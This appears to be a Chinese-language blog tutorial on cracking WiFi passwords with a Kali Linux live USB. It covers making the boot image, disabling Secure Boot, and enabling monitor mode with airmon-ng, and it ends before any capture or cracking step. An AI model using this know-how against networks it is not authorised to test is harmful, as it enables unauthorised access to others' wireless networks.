Kali Linux破解wifi密码(无须外置网卡)

环境准备:

方式一(选择该方式):Kali Linux、笔记本一台、U盘(至少8G)

方式二:Kali Linux、外置网卡、笔记本一台、VM

特别说明,主要是使用方式一进行破解,如果有外置网卡,那就非常简单了,直接通过vm外接网卡即可。

注:制作kali启动镜像前,U盘里的数据一定要备份、备份、备份。



1.balenaEtcher安装

该软件是用来制作镜像的工具,也可以使用其它的。不过不推荐,试过其它几款,还不如这个一键制作好用。





2.制作kali启动镜像

等待3-5分钟.注:在制作过程中,会弹出'初始化'的窗口,取消或者关闭就行,不要点击格式化,否则会让制作的镜像白费,需要重新来一次。



完成。

3.开机启动设置

(1).进入bios界面





自己的电脑型号对应不同按键的启动bios方式不同,常用的笔记本型号的进入bios方式。如下图所示,其它型号的可自行百度往下看。(如,百度搜索'华硕笔记本进入bios按键')。

(2).设置启动项的顺序

设置U盘启动项的顺序可自行百度,比较简单,这里不再叙述。

如果出现'Secure Boot Violation'等信息,那么我们就需要关闭笔记本的保护模式。方法大同小异,这是界面外观可能不一样,内容是一样的。当完成实验后,要把系统保护改回来。

[1].传统方式具体操作步骤往下看:



①.进入Bios设定页面





②.security页面



进入[Security]页面(1),选择[Secure Boot](2)项目

③.安全启动功能关闭

选择[Secure Boot Control]项目(3),并设定为[Disabled](4)。部分机种可能只有[Secure Boot]而没有[Secure Boot Control],则请选择[Secure Boot]并设定为[Disable]。



④. 保存设定并退出

进入[Save & Exit]页面(5),选择[Save Changes and Exit](6)后并选择[Yes](7)。





[2].UEFI方式具体操作步骤往下看:

①.进入BIOS设定页面后,使用快捷键[F7]、或是鼠标点选(1)进入进阶模式。

②.进入[Security]页面,选择[Secure Boot]项目。

③.安全启动功能关闭

选择[Secure Boot Control]项目(4),并设定为[Disabled](5)。部分机种可能只有[Secure Boot]而没有[Secure Boot Control],则请选择[Secure Boot]并设定为[Disable]。



④.存储设定并退出

进入[Save & Exit]页面(6),选择[Save Changes and Exit](7)后并选择[Yes](8)。或者按F10保存



4.启动kali

注意:这一步一定不能马虎,一定要快速选择'kali live'模式,一定不能选择'install kali',也不能长时间不动,否则就等着重装系统、数据不见等一系列的问题。

5.无线wifi破解实验

(1).ifconfig

命令ifconfig查看网卡信息,有wlan0表示网卡能够用来破解wifi。

|

root@kali:~# ifconfig |



(2).airmon-ng

使用命令airmon-ng start wlan0开启网卡监听模式。

|

root@kali:~# airmon-ng start wlan0 |

